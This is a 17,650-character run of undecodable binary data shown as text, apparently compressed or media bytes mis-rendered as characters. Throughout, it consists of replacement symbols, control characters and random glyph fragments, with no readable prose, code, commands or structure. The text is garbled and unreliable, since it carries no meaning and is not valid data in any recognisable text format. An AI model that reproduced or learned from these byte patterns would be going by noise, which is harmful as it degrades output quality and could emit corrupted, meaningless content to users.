�1��K�u�rm�W��5=�`V׺]�of�����=�-j&e�K7�u�Qkz"-+\ɛ]g1su�W��0��J�;�=7x]�(���֘<��=�����>��|T��Φ��:���}�������o���� �/�����_�ۆSa���n�ô�� ^7��6?�qn��s�S��{G{_�8m{N��}������ ]�{�Nս��n��ˑ��=Ffcoη��knֳ٭�e�:���E����~�����6s�َ��A���ί]K�F�/��M�t.�Ë[�	'��?�?Lvw�/�����KE�O��#��� ��Tl0}I�^��v�Wa�����-
���c�~�������������w����6���z�R�7pd���������[n��zK]�h�;	ֺ�u��~��:�Y�N����� P�w��zgU��gU�K����Z�Ն��gfo)c�;D�Ѱ�y=��$r��YN��͏�e��`٣�;!u�d�1]o�V;X�1�����'%݌7�NB�#��c.��q7}O����s����8.�ס��-2=_��:�ۮ
�ˬ��6��k��y�\Í�[�y�ۆG��=�p�V�w(r���ֽi�����glV�X�z˸{����/��E����L�;P���y�>w^�_�c�!�g.u���,;'�{>��Ѝ��&����8,F߬a�-�3�]���������b��b�j�Ӷu���ߘ_��E��_�� �����:��?��F|��Iv�R0�����w��ϭ�8��l��vU��?�w=���G��4Mn���;���{�\�t>��}���u�^l]�a��㶬V7����+��6���ô\�-��e��������#Lֵ�ݓ��8:��jX�^���c��7;윷''q�
l�-1P�-��ZY�ceu����3�p�W�7sG*�%���&��x{)����s{������N�c)���c�u���M�/��wϰ��O�� ���1�}������\c#�����;k۬E�_ެ7�,��'�:�3��F�5�.��/���sq�۰��6FX?��kM�/����d��=��M����q���K{�2&+ucy�צ�u.O���6�[;YY����2n�ߵ���[,�������}v�m[&j�lv�< ��]W%��/p�7�M��?'k��þ�oG�Wu ���Yow=�a�����6=�7���]Uڤ�ޣ�i=Oe�þl�9+�F�K�����m�6,�s?����jZ>�{ؙ<u���'���G��[t�rym��P��7Y��rq�������+��g��!ow}�.�d_��q��e⳹��zͶ[��%�cu�f��lS�r[������K���[	y?'=�0�܎�6Ͼg6��-���#$o�t.��N�f9�M��an�c5L~5�.퇷�u���~'�>�m?���ї�#����7��
��_�䰼�Ҙ�n�si6;�z�ݓv���Ӷ����ۿC�_���ɡé�6�Vw'c���6�e�ݿI��D#|�6b�٨�y���Y)wm���v�ό���k�-l�7~[:�\'�ln�,5��c�}�vy]��;�� ؞�s4�=���o�]��k���.� ��k}��'o�m�����w�gi���-Z�*����C�~�Xdt=>H{�U�f;C�m6=�=�s��ծ"���.---�k�l,����oszfg�;&d���b�i�:�m��kl$�Zu�O7w��a4+��b� l�%Ņݮ0O-�ݼ�0޼���ǯg�]�!{�n���%�>�+���f�=�������7Z�L흷�;�k�/�e�j��!�Ӭp�n��N�'���z�׻:�祵�rY����M5��TX$ص��{��w}��W�_���K�GUd7]ð���֯�l-��哆ݖWD.�oi���ƀ�;����ռE�թ��mj�\;��7�88,]Ֆ�Ӯ���;������Z2�s���.,եżP�d������s�K���,�ǀ���<�p��+�_���b��z/5�k;Nە��m��n�s��18�k"������wr	�k�뮳� ki�:������L�['�ft�G�̙n��Ll���g�}��� ���=�;� �����2��!o��M�K�t���o�/�&�ow;��{��ͯ[���{�������W�[͖ί�^�[��#�si����Y���D�d����;��=�s��쮩��mr�S[]�/v�2�I�j�]c����oA�1[�ݛ��y?~�l��v� ٽ��w���������ɷj������-.�u�����w�m}�������V�,�[nC�K��'�b��ݟ��}Z�tE��]�o�he�=�2i�泫"�zsѵ|�WK����{.�����/��٣��_�k�,qW���m��t����o�ZO~�v����p��&ֺ{3��fkO�38����G�\���#��)����7�uK}�Ec�xa�����!�9{z�81���7�k"гږ[-�9|�z�V��^��bc_��2{D�h,���w^�Y�ȋ	�9�VF�q�ϳ�]��&ϩ�5�ɗ���C;k���&���fu����Kw�.���7N��=��;͏u�3���Z��Rۭ����geu����9�b{;������t=���{�v�^r��'�d6��c��5�i��[��a�ږ]{i�u��kh�9��?a�o���&=�� �A}n׬��t�3�`2���G��O�G�|�����W��c���^Ǜ�,�lu&&��7�,�� �p�y�U����3���uqc�~C-eo���vI����c/�:ǵ��O��Z.S�Y��\�l�8���#.ۥ���Pܯ��ع��<>.����Xl[�j�v?l^��M��s+��v&�%Z���k7X|^�6[�5�IK��|3�4�4}/5���j�.�׳��Lb�"�-1�VC�6-�=S3uu����۴���;�q�d����Y6�����{n2�o���\~�<drWX�.��k�d��-��6W�w�{��y���2��3�ܯ��r�Y,��/ah���8m7?�������.���X�N���1����Ϗ�t>"a�����������ۛl����������%�G��K� ���Yt~U?[O�^�Կ� ���!���;�?
n�-�z��pU���W�S~�et�������q���J�y��|���߾�-+^ꭃJ�Y\c.��/�G/����ΪѲ}���2{p�[f;�pؘu�ޱ���\v^ݮ����x��m��h�67:턒��v1��d"�uq�e�;6.� ��~.,[篢��m��5Ʊ�ks�4��/�7s��<Nq�SOaw��l-�rP�cnp�c`a�T��X�v���]�8�����[��λkr�h�e3�_[�}Λ��m��Q���mo2�^�Ѫ�A7Tڶ}�Dķh:�Yh��7i��� #���7J�����m��y�7�m�-C%���m�����Z��� ��/Sw���O��ut'��bX�vu�ua���0���}�&�6+fü�O�nq��q�nY�����qܷv옴6�9ͻ��Y;Vզ�vk��Z�f�}�����b���`h���O����Ȯ����F3�y��8��/��Wа;'eY�e�lx|/S�]�&����>j��6b;�&&����]���}��Kgk���aa.���6�1Zu΍g�q�3g_�ܭŵ��2[h	�^��ly��o-�w�����Ci��{�eWEmo�j���;C뜅���[�Ö�G/�rf&��Am�ǘ�vOMarG���[���YH5���� �ج.߻m۾[/m������M��!����V�k�gcG�k����[���6\� a�u��o�yݛ����������]>��i�gr\F�{ƿ���A�������s����ؿm4{ۛm�f�ifl��2��Z�]a�o����8�. �����$����Ny���r�!�F��]�-��v�U�]ڧ��  /�3J���~-u�?l����>կg�/a��ϗ.� �Wrfwl�E�7�X���D���$�������{E���:nN7�`��y����ݗ�asٍ{#ia��1�����7kS{�����N͇T���b�F3'{`�\�8�v�5��.5H���Eg���^f���aذ������%�G8ۼnCi�k�.���m�n���^ĸ�%.m���3�R�k{����2�e�A��+�a�������l^�e�f�1Z�a�i6'\�nًl�Mv�k�˽7v�?��2y���ˀ�Z͌��dq��'H�u��ҿw��}s��O� `���^���C�٘�/�=M���q���y�X��~Íȵ�E���#.k�q|��cɳY�\aq�	��GYp-l���{f��y_�����z��՟��yn��+^���ݙ��5q�m����͑f�s���}ɳ�e��+��a�.���7H�������J�M����Yb�,���[���=�t��˸�����V1j;f�1�3�!w-Ս�vX;�G>-�nY,�w;s��Z��>��uf�5�{�E�����]ؿ�v�֮���R�⭰Rd3�G_�+|vˋ��c��U�X]{�;y�-.ݔ|Z>[#�����V1dwl�-69�@����}g%q��R;`ۯ�~����z���ܞ�ۻ[x�ޙ�wz�"�Z�.�{��m�۷��ٶ�&CZ�1l|v[.�>���荳����]���e268�祟X����',���qo�8G@�>Ҁ��S�㋬<\�(٬>H��TnF��b�%~N2������2S�{�%�����0��lu�Jl,�x��y�e�E���;>mg,�}�sw���XC6Wh�-�u��H���Y]�mZ�Ç~tɮv�����Ì�[�&+ߺց��]u�ūZ��U��X���vCe�.,����\yv]d\v,��b�<>ӭw6��
ϲq�%�`�e���2�^���2\��,Y���)�]�얭��V}�nw_غ����dumbN�����4Z�D]�Y�1���h�qy-��V���������a�Q��So믯��};�Ϻ?b�N��?���:�:�k�mwd8��ړ��l۶����ή��-#��q���ߗ=�^�Z�f���Y������7oˏь(����/����� _í�-u�)���gE-��B�sجO��;�����#'�f4�=�_mֶ�,�gt�׺���۞lf~�C�������t�FR&���E����� ZFM��ƞ���~3:�L����ղ��5��z��acq��rXs��au�R�!����w�W��{m��.�r�_Uv}W7���ۼ�����k>�vE�?y���j9�:�i�s�cڻ��Ro��G�ėgf0=��O�w]c�����7�Y���c�`2�oَ����þ��c���sa���v�/��~��O��.��l[^�T�������l�l����h��Pg1�L>�m%�����a/۲]�c�� �(~�u����d�=��g�X����dn?-6�b�rP}{�;Z^���-�ho�&ݒ����6����5��b_ˏ
����ׂb-7F�a�|Eν������f�E;� *ٓ��d�.��w�z7_�Y�ͫ-��l[�kL��^���c�6:u�37��Z��bl�#� _��,���������h�<m�'N������b�;�4Y.������(_��ຆ}')��>��7�X���:�/����Ѹ�C'�-'5�Ni�6�M���m:�Vf�������um���6[�/�v��o��K��s���qCw3p�M��
\&)�f^�o��[�Ųu�fY�r}���=u��g���܎��5[v�5��w��M�k�j����_o����f��IL�1�C)<Ww��ɶc����Z&w5�St�nc�v�𷝷��M��.+!�qD�� 8��Z�?�p�,�,pR1::�b�o�ƻ'���\6~��i;ַ͓��ձl�]��_�tL.�y��⥸�b���&��K�u��c�� _-�@����{�Yf1[�����,W'E�h0�L��_�d�׋�e�3床��k�sm>!M�-r���+@�� ��&Y�L��)ְ�;�%�c���W꘲]����mݝ��X�ٵ����<���$��Ɵ���R;����<sb�<����k���B�y�g�nX��G��Mݱ����&�y,�䎺�����d3G��yH����4xv�Nٖ�m�63�]���)%`�%�9K�����cnzSE��V�k\[����pO��{cidА%eL���[2gd�x���Z� SY�3�tv�r,݉��Q蝝i}��w=���/�e�����Ǿ�v��}��t��ǋ���N�=�b�d�X2��m�"Ѯ��E�h�`��d��Y��{m�x�l���F��Z��7�s6�9���GZ����������!�)hb���\����1���@�\�S�e�擄Ӳ���6_����g��c]s���i,��[�澂t�G-����1��/�Vmݻ��?ѝ���m�����̒Me6��Y���6K���m��v8�[9��W��w�^��{��{����Wv-���� Ʊ���Z>���⎲!��l�����T������:{-��C��oR�yWC����91��ո��	y�g���MR��̕��泏LL3A�kѮ5����5�ߒ�'�[Q������\���އ���9�{k���ѥ�8�?������{H�cC_%�3Z��qq(�k�}>7pi&9:�Q��6*7�p���v�ZE��օ��]uũ�_e!���2���Oԛ�?d�q��^�����0���cv�c���� q����ثK��cs��٬-1ه�f/���Y��)�B�2g�� a�2�A-dk�{�,mP�3=�� �>�����9{�Ӻ�Eѯ{n,��O�z��̾���6>���b��օ�����_���s��ߑnP٬.��}{���i�����q�je���f��`\�>3�z/궬�s��d)���~/6���D���9�Ѣ?kt/h-�p���{[����5���� ���r��
#	�	u�\��������i>�r�#��܍��p�}��o�Mݒ���l��6o������y�=��/�|����n5뼦öE�rio�Ɠ(k�3Z~����ߚ�Y��%K�$S\Z�?�N���~�]�~l�{�#��Nг�Yd�_[�=���������o�Il�#�Kq>H�����m���f��->ݭr�h��GĖH��]�48Fƨ� ��T(W�	#�{��*�����ae��m��[�P�N+��h6�q�s���/�6���f�6ӈ}�7| ��K��(�RX]W��\�ٞ�sC�W���q�`~-����3]s�f��3����c��� W�j���X��#-&�Ĳߐ\+~. 8�����a�w�I+DW�E�'�����ݹ� ��=����9����ܲV}���[��=�J�q7��Ϛ�/�,�=7Y�w���W���E��x�J�̺8�� 1!�4�^��s#��Hѹ{S&�d®����+��5|���r��'c��'�]���t� \]$ �GV4տ�Ü��5�tqp�+ZȣM������:Q��HYCl�Z��ޑ�%�)֢�ʡ���lئ9��B� 0V55�z�i�O�T�E5\��9�s|F��݃���5����+'����,�=�,�V��cu��,zvWX�����g��9^^�����ۥ?�}��b��cDL�8� i	��\X��k#��$a���82>�81󍡤<A;�c'�������W���I���7k����*�jدdm��67�zt�%Á�cS�d�%���cd��2r?;��^s�S�o)$s����Ik��f������;t�L�@qrdl�"�3H��A�<s%H� �^&cq�Q6�F��Ő��~��d����;���X�n��I�����`��A���iڧXf��"�=�_��)�r���"�6vH�C�X[yF��9�΀�e�(W��69�rh3L\\�E�jx��e{ڸ�)�.(rc$|q��G4��I'7���d�	ׁ��	|�|�� :I�G����׼2�"���r�d��Y��0N7ca}�B}��\I�>�c(�ΐ�%h{\��EMM� !�������ȶ7:���})䡀3�t�e��#��⸋U�a���E���ػG#��v-sOն����ׄ����B�B�}zEef�Z"kyEX�ĲF��#dHF\���164� �9��!q�Р�4����>_��-�Ml���j{�xo���B8�^ak�nYX�ߕ��daҽ��Íx�m�x�i��L���\0����t�E�� /{���"N�.���,qkX�Τ1�xi<�k^�x5P4��?���D.���� �۝s��V�k��ox7�u�?��w�,&����X,���r�Y:�\��-�H�����Z�x��11�jC %����ʀ|������T�Ĵ1�Θ��{S�8���E\�j^ȋ�ny�̖@ְ��$�� �:p2�,m 1�#@�d1��m�*[exa��y���wl�H�$�':i��Crט�1>G��������Ȍ5���E	����\���3�1��W�1AqC�Y�������7��w�P�ج�/bֲ�;�2ۤ��g3����e��`�����}N��%�c��o��Ǔ����P� .5-��FD�ָ�6�/���h6V�����D?����/��E1��L�l�\ٜx�7����D�r��*���|�����ȓ�A��k������ݒ�4��I|Q+��>��x9�-���{��&F�#jM�C���66 \��<���KrR��?��?o�gf}郦�s��ۡv��쿱����̇��?O�� E~>�u>����o�� �[��W��������Q�š��#1�J;w��k���疞MzkZ�;9�S,��ˀbw0�tܜ��!ld��!.!�548��)j�ؘ� 	��$D����g4�=��6��̔��y� ���c���"k/�0�v��6�c,�t9���x�#%�㌡�:�Hx��Z9K1�굴����r�w�O��3�����a�_�}����n���M��̋_���q��;_�4N�꿨��{�l����k�:n0��+S��эa��-Q>J����~&	&���>�i-hx_#Z_s'�#C�qU`�yk\�>V/�W���a!�N��Hdl+�b{K�r"V���{���0��ad�F3�9$�f/ͫ�fq���G	������c��'����41�j�4h(�8<��3�yp��w9/^]-�_�^��\.�����opkv��j���h�?�}�+��;��m��΋�x�`12�\E����6 ��&F�!?��!2� �� ���	�FX��K���4��B��������%�ȐDyw��h8�|nk����+ e��|q�]0q��GH)����845тـll� �Vs��Y��/�����I�'��5�T�����|( ��
sCy)� �{D�v��p�׏����_n�}�ꞛ�����{�����ej?Os{ݝ�[G�n���8+�S���-��;(�:v�QD#P�ʄ��Ff�m[���SbDtW����G�sC�K�kg� c��{�xq-8hƃ���aD���ť�8�$���� ׽On��*��'���ys#S	�����6)�V�����!�e�V��E�'�7��k��288�u.��.�� �5�L>K�Lq7�.6/�{�b�_�~�}��߱9����ԭc=��9ԽϢ}������w�Ww����c��k�&� �Lc����.jl���x1�,�mZ#!�ѿG'э2CG=Ґ��4�8�#���4��	 ��k���BI������kZ���	#-t���w��� ��#�+�)'��+̜LnJW\��,B79�e��1�?4"�,�4!4yt��=��Ć8��9�}+Z�d-�5���&�ݗ�r�����e>��,4\^���8�>�ٺ����:o�J}��eF62�q���_c�ʬu%�k���Յ:2�؅�kCd\Xh�羁�X��KX�2D����b;c�s�.��i%��FK]��1����A,�s��QrҢcx�3���)��4_F��$�����i����9�YF��HXYiheH�
qo��<�x���<4��W%�]|`���>O������t+��o�x�nW�z��ͼGm�ُ����~I�8ltl*ќ��x�\$2�
������� �\Ҁx�$����K�@{��� �x ��6�����{�cx  (�eo� 2���#�����V�.@�89���P��§ 2v�W\�C�?����n���������pi��s\�Ɔ����80JIl乎��o/d�2�e�+'6w�.o2qu����צ���;��{Nc�콗l׺�H��md�g��\�Af?��AQK��)��4��	��O4&��֙"��u�^N� -6G� ��>:��Ւv�#����?h�9�9<��m�A��H���q�2� '��.0�5���lK������;YL��K)��>(����=����U�%67�%��5��%)1�/>2����LyI������ie�/L��zw-�aZ��W�~�h��m?om�!�5a��YEl��<a &��H��Q��ZZMQ��m��ƾ2�E,i��E[+�#�@.z<���9������5r5�(\�.Xe�%�k]W.a�8��Q���O����X˼�e,�ҖZ]�6#ogA�Fy��L�t����3L����� 4�� i��� �M�O� ���� {�o�� ��� �����,r�����Y{C�q� ���ko��� }������ �g���g�� ����?g��  ����of���� ��G�=�� � �w���I�� ���� ��؟���� 5�� �?��� � �i�R��� ? �eE�U� �L��S?�qd̓��, �:�i��{s[��Y�W
q���RΩ�w�H"V�L��n�[E<S��;YVJ�ײ���⥨'ο�^���y� l�� ��ke�O)0�2��C��1fz`�J 4Gh��k�?Ă�
Q�Ƌ�#��a��9��ә`-���)j��wb�n���[O�f����jYS�Of�`"���ݸ4Nl�m�1�T*S J"����n����"-{�Y��� ?�C�ӛLSf��VZYQ6���WN�sN}> "�����L�w�lǒ�����FP>I�F,�r�UUƽ�8���b$M�9��_��������m�[$$.�����]�<��U\�;'«����&���*2E�l0c�p
^% �T�aE\.��^¿�!rN,��3'�*^*�L���v�(��m>"�| �<xB���uz�en+pU_�%8YـWtt�%�Q�LB$��D��ʁ"�W��S��{++|e0��p=#���$Ȗ� Xp��虙n�D�E^���h:q�G佢���n�q�5���.I�G�d\1"���@��DD��j����[����.l�vi�O�ʾ?Й
Y1ÿr�d�`�Q��C*�*�8���W�=_�j���G�/ȸ�tM%F^H�Ey  �ɗ>
b�Ql����Au�	x?ڥ���4���EL�3�Hȏ�a�!�ǚ~��p���d�B o5$�$X�[M��{�$�n�)B65�����s�eTF��Q[��ۆ�m�W&�	�x�����d�#�q�@e�Z����.�����Ux���5N������S\���&�n��2�����u�H�E��G���ʊ�a��=|�[���(�����u6����I��-���sN:��Le!���R�tg&֟FNfO�_�u<ïtwGQo�5�߳�.�D��z�X�D[4�)�G������Q �D�,����!��������kw�72n`-�v�Thy�H�eN���#��6� ��ao1o+�6�F��T�g`7^RB�*f MGz����潌|�JqpE;�;�"����-�LI�w��!Cc��7i�����n��iߒ�a.��N[
&	u�5Dt���MP���Wr��;H��9��U�0��/�Q��
�o�<`=J��l��j� �Y�"P� wD����E��N��'��y�[�� Q5���6��Q�91,M]I���������.��K�Z��^�Q_�ݸ�DVYS$?��r?j A��� ^���F�U� ���z�J:H�|ьI��\w�Gi��M �_��S�T<N��UG~i�c�
!���T��_�ԍ��LÜ�������L��,S�� i��iO2<ԡ���@@�	��*����|�j�>�=��YHs�1zx�#k�!(vOP�����PM�s}G���;�ך���$?�n�#���w�t��2t�H�t�f���e���}
�;Ќ��n��rmKx���,�D�*[��[����%� �=>hӈk���t��:����'䛯� �2[�=���7Pӑw(�DW���{�f�D��g�ct$�tᕹϒe��T���uR�(�6�w4�Q0<��{jC�<B��j�!�<��'y�eC�"@�'���v.)�Q�Gp�{������m&�DʍmU/���9�~�Oi�AΨs�"V��9�g"E��H�CAB�!�(u���5ȍG$*$Df���oʌ�(���$�����i�Q�T8�d~�C��d��n���S������@[���&����H
��M
"�9<��B9���r>��q�s@���D��Ϥv��� ����p��+� K��*=�j=��T����"�aT�:���G09�j��/4�ދ���<"�׹P��P+�@����A�(��J�܎�GL�D����-C�@������Gt� �
Q=�&�iδ_�ٻs1 �~VM�gĂ����q�k���Q�4���n)�����!	u�o��>9�<�H�ڨ	����W�81(�L$ſ�ך}�˒3 	y2iP��|���9	~V��ŝ����TtB/TH@�1�7Ob�����1��2����\!O��&���)�?R����y��9��l����8e�"s�m
�O�y��d���2l3	�]{]���^��S��]��f�E]:s| H���0�$5�w�����m� ������I��"P!I���ල�(�hG<���#2(t`�d��� ��b�j��j� :}��%��
�N�E�2O!@�`�n���,����E�2����i�T�94_��Ap�+t�ϚyNj9~�&�Q�4O��$cែ�+�PhBh�b9�,,��"}�TUE�Fq�D\�d\����21#��p��:�LU���8UD�S���7f���ȿ�����ȁ� wQh���A�9�&��Q~�Mt�Nz ?2��mmI�� a���P�G ��&��Cs9�h:��걨�8m��ϊ {QME�^�<���� a@5�t���_��㒨zy ����=�ڠbI���w'��v�)H������E�ki�[�*D�h��e��	5s�{=t���.X`�w�|�궅J+�V�d��;�pl�����v����Ȇ�\��_�rq��7�S�,��o�`={�@� W��2"`���p�3�ɵ濊��>W<��+L��BR-�"��A�b���.�h��-��u��jO�JadΣ =��4I�7�D�h�[����~��e�������{��HS�7F=/k������$d���R��.��� �D ���ܩt]V�Qs�����䩉5�D�-��R�k��5>�WlӘ���)���Fe���y(� ��[O�'���4�D����xf#�x w0j��	SL	��Р%_���w�Jd���� ��n���A�[B�  Dƺ-���*#�!��.T�U�1��E�Qb\����(�p�_�$�]D�bo��� Q%�4?�6���&����'!��0�(��>��3C`w5��u$,�*�|�'
]R�0gU�;B.�,X�Z��@B�ae�7T@d��ǫ!� cҋ�I�Q�BQb$5-��=�2�0fM����tȬ���2)'�ȍ(Fe�;���w��SDL�af�1.��]�a(�M��m�YH���?콖ϒj�LCV�^�B+S�%|��hNi�S�nf�t�����rF2��FJ�%H	 ��ڭ�T.
 
�T!�ts"�B_�U�ڭ���ª����׸��&&��+�]]x��{�ʊ�n���1rV�m9cQ���Uk��<K����z'%	 �$�(l �j9f|��!m�7tΟ_�1v �FD�0av�0b�5 ۀ��an��2��#nh������tB$3�@LESD�z*��FBU�h�Y1�3���o�L db@ ��c�FS$D�o�\� ��I,� ��1R���\"�
����$�2Nl�t�E�-(�E��戵o�PZ��w)�d@�`��������B�dT/gPH#�.>`�"�ƈ��K�~�rL��JR~J�H{��
U1 �Z�Vp�����H� !�y�+a�L�����\r�NE5(IP�,9�T ���L��<E�z"��'Tz�t��Yn��ׂ���� ���TT	��?�R��.���L*�
�yU�$8^jR�|��{����� ��UM�aD�'vN(SFe�m�y����Qy=QD7��~i�V����:��~i�'�2A�� �h�����+kP�DJ���m�rS:}��x/�E�4䜂��+"A�/h�"���s�Q�մd��*S6�fW�P�rF"ʤ�T�`Bud�LXI��3� �T�3���Z���-R�8�8��R�C�alU?�K��q�P��v����DX�G�M�=t�B,��t�y�QH�;���[���L5\��J2��n�ĻkvR�@�7T�(�S����)�~h��T�9ċ���6"�����4�pX�Ѫ�T U~Sj��'�h�r�ʥUd���5���M���p(�Ќ)t���
�[���xL�U3�����`yf�ŧ
�_o4�/&	R��U����l�iP��#��L�H�}�0D O�@���?����-
{�C�`��'01B�ԡ�'TD��Dث�iީ��&NMє����J�U��L)V�T�B���u��I�O�"\�)��4S���HUP�D��մCp�f�Y3a|(��US��8C��� �Qo�
��  ���d;�N,U
z7�8��9���Qqd6̷4�Oߒ�$�eT�Pےn�D��x� *���o��,���@�j�|P2����O��������t̝�>i�@цk/EW
�����-��{�j�jʪ����� [�UT;!!'��n;�d �+�l'N���"0r��Q�F=J v���;���6D�� ��T�[4&�P�UL�e�U���p�*`�T4LC��h�� <�b���T�Up���N�
�A����UL*��TU���"Y�����@.o����Y��RU�������}SH:���}��~����B�P7-��V�w ��UՂ�?4�U��G�#�Qs�׀^:��U�t�K�-�'@�H��6�	�O����D�bPУ"�/^VFC�V�~R��~ڊ���� ���4K�#�xUQ�N.��{��y�Tz��E�,�&R�~� w��y�����l �LhB!�O�k�C�G��:�W�)�$�R�c�:4@"�1¸�¸�
�X(t�L����" �5R���{ݳe�VWc�A�==^��#�V��L퐸*up)�~*b��6��>�pUY0�4L�5�d�2l����4�� 'C�?���l�$�����'�Kp�#��$d	�Bx��W�����z�C��Ob+��
� �̨�q�_DO��g�:�3�Py:�:e��<��~����5��.����k��sT��ꪝ��M�U0~p�>j��	����z��(�� Y�8u7��������1=����#�遯��t�Q��Љ�@�>)�ArŹ'*�w��U;������LrⲦ5VA�#F'F��ѩ����[��s5A�:�:�Ђn�9?�BOl���*��TsU���^ƜW�4��1L�7x_��T:�����	�_/��Ne�ϗ4e �Ԗ̡	=j\Ǘ4?�������
s4��i�5��+�|2�d���-��¨��?�@���=hKwH��1� #*36��5�.\���*S�͢"c(�]B)����ӂ��u¼5�|X�N��x�=&�� R�C_��S4�WO	�G?���V�e���Y��h����.��#�7�[��TƊ��l��&�t�#ԑ�m̍h���>�y��pGz^�8B$dϟ/!�!��l���cS�װ|+�l+��m�YQR��� @s߻�ƺ����V�V嚉b6С�@�n��Nƽ��'�.��(�a�S
�S3��'&@�S/Weo�C��A�VD-S�ς��kUuD�[��6�aU^�?$� ��E��5L\}ј����)�j*Ƈō��,�����S�N
���Ο����Sa^�<����i�B����;�0��ڣfz1p����b�U�uNʉ�,4Ò�Ɯ5TAЯ ��Of�މ��N�>��$s�`hu�+��+pW��<�<,��N�E�zW`>��]�^�Wƿ	Lk��k\V�Â��N�(���A��U���W����Q_�Q>����8n�&T´\��z �_��>+v��B��j�*p׌�qG���P�� �`82�=�C���� ? UųNx��W���h�7d�Ӏ�h'U�#t��PW��G���_P��)ȉ3R�:���7�m]l
#� ����1˾i���x�|&!0\�'�������>Xt6��t�[d�d����#�C戔���L���V������t��@5�� jP�������$��u?�=0{�e�MҁqRK��R�"<���(�7o�u`�̸)��?8������Td�8xG���/�#.G���uc�X �r��2��#`��_%����Ė"��i��,*�?io���l�@;��*�U�$�obP04%����T����?�CPG�y�t� �"K�P\��LfdEƾ���ncϴ�cn�ɰ��Ys^x�I�4�؏#̮�G� �#�鍢ym9K����H����J1��~�+*c^��N��8��vo��W#���N��x�G� 湄y �F���!��.�W�M\9~�Rذ��;G���'�:g1��<��R}J��1f1��S
'����m��U@fH�*U̠��i��� J~���@���9#�e͗�DrWǖWM�W��T� ��EhBF́< �zV��^h�7M����p:K����,Ժb�+&�*��zv fSսq~�^Θ߉�NYr��qq��D�Q?䪜w����ث&j&��ă�d*�*��ň�?D�?_$�4��*��W��gn���ذ�)վ��������˯���G����Ʃ�Og^ъ�~&�'<%�r>�X"z�c`�?��H�T.UK5�Bj�M�=>�
cnłet+T��[{z�FþHn6�/��A�D�c�8E�J���B;���?l�4�
�.�VO�O�fyh>�-ң��hGv�Gq�4?����W�V�ԯ|�<�K���i�4d_�z� �7����� �b�R��>�ԌN����"~��^���鈈��J�@2|���"~H?���������ӲxD��#�� �fVݢ��C���_�@�ʫ�_��٘²�y}�L\̜��|�L<Xz;�?���bO"j�>�+�ǯ����O�������BBY���$���NPaS�&�j��O�r���tOS�ZW쀓�~>*0 �j`��L�.2�Uw�g%JH\}�;;�6���%�`6�4d	z�w2�h�5�^����5U@T���C||+���m�t4�<�1�F1�$e��;:'<�0�Ϙ��D��f�~?���K7���c"� �Z�_'� L�Ld��dF���5O���|T�"̀)�5j���;���y����9.tLb>��J��y��/ (��.$�9���e[Uі��Mʅ��i�~.&9�����I�Oㆥ8rATU����PW��{��?��^h�H���|� H=���
c�	��N�J�ȣ�Y!�LE�N Z&18� @$�!�R����l���8�����'�9[œJޅ;�&H�6Mԑ1��D�4>hJ��#��nQݐx�ف��O��]S֖�}3R��F:��Бn}�A�A��U���� C~i�\ \�A�.g\���RtN'"O�K�&v�։����7"X���%g} �qb���̌A�W}uT>�1%9��I	���s,�Pa�N!�*��R�O� ЪW���ܓ���% �U������ʉ�mS
���*#���26��E2	�u��h%��pV���� ^�k����~�|���@�;�r@ԯ��2� ��Nb����x"n�l��<�0/nm�EV蘚*�	�T��t��%��u��(İU$=���ԋ�	`o���Hz��Nb�蛨7�~k� 8�t!(�:�](y2�V�K����W�c�G�U2�q��F���b;Sj+��#�P�t5
�(���wq�G��$��c8��~���|��4F�d%|!Ԉ�� 9���R2LhFz 	r>����6h�=�T Iu�&�4�<����z��D��h�}������-��􈐡"�$ fjG zx"�w�'j'��D�;䀑D2!l�J���Ehʺt�F6��#�]���zs^�J LA�}�Z�7�
G�K�I��`�Q�������BQ�\�Js��QV��T`ŕ0��ŏfd/��� ��R�}��f�Ԩ��Cmj~uB=a��-�p��(�2r�uB}9 ���|�)uL����4 ���u�m�F���H�!�Hs�=N�a�E���T����v�W>:��9:�Q;}��m������j��M�b<����棺�r�@DL� <N��$����U�t� ���Y�
r��� d�j�b � >HD�$!+r���ຄ��tͅ�(�Ò�*�$i��V�b"�)���4�5�!8��z��>��g-�a�-����q���Sɪ�K�� ��JC����V�|�Y�W�>�G�H�Q��|��f���ha�}3[��H�[���b�R�yj��9�-����>hń�"��@	����Y h��Q�X��Q���>�j��dM��#���&ɍH����N�/�"4��؁�����J���seNăC�>(�������6�����V�*Ȃ\�����ꌁ�[g��}���C�
f�l�"7L�ţ����~�
:��y�l�v_�׶>�uBQ�曨,<
&1uP�AJ�I��D���.l�Q�@�7�鄨;�ecr0�rk(Ϫ78F2��'�� ����c�E^��©�|���tZʘU2l(1ty =�O���~HJ!�Tzr46��_��,���_noV�����ߋ-���#��j!1�RDuH|�����n$�D�9�����7�����z�x H/��{#�s��HN�""x�(����5�^��{C
��c���G�r!m%�D0 |�V� �����46)�}�0���H��L1~h�䈙b,�PH����{Kkρ�	��W\��J�s�+�ۏ�.B �^a+/�Q/���'tX�O%8�v�.�e��gGpN	 *U�� d�9~V��O�%��Nc�� ����rz:6�o�����?$����n��#挚�L(�-E���n�� *�l���,�~���[�X�j�"����� g
w[j"A˚�!���!�2sm`I�����prTL�N
�/�b��U	�s��x�&��J�0��f���HȐM��'!���(��@�%	9��-ĸ矐L�؜�N%�@E��!���S���4H.uA� �Ed7�N�Gܿ�����<�r?���?�e{w�En��P�ȸ�,l(I�� �|�9q��F�cZ`̙��p�VD�N�/�U�O$�"T��c�����W��A�Q�,n�*0hϚy9�F�w�R��E�e��T���-��r[z���o2�E��Ц��f����m+���� IhU�)�$�$wT��^���-~d�0z*T��'�ܖ�l���
bt@Y�:* d�a������S���<�p�P������1D�W�ŉ�+�����5�$P-�`�꽱����ŵ@�Q:�b��4�O�hYәU*}�+q�����@DV��8f���'j��9�8n_��z��d���ܭ�Fn~�0�~Hp���j�DʸUQ_�T���܀��W��T>��P�p|j�� $N�)�=�e�4��Fo��DĂu^�:'t
��@Q�Xf�q�.׾���L��Bq.�t�У�g���yQ��",B� �i_��M���A�T����T+�e\�*.k\I+�c�Nz�����t��[���D
�  bխ����'&L 你��V��@eQE`PƟ���Xx9M�����jK4�y��w��)��̭c�m�Y�E��]s^�X/q�9&{C� ��[:��c��pV�p�@h�Q��P��\��8
�'v谧�Dn�Dt�,��N"�S/�g�MW�r�G$�YTڢZ��)�@VM ���gS�;����%�-�D��\�M �I�bUJ��B�p� �N,�CLָx��_�/�ݟ���S��r ݅P>���T��m��~���V���-͙���%�17o�d�5�,�p���A8�7eUja^��S+�B��UC�~�d=�UT�����F�L�ζ�[:a�9}~����d4�S��m��	D�A�BBǴnާU\*�8���"�\��\���r��Ћ�r��j�i���]
�%�4Ci4䜱CD�����
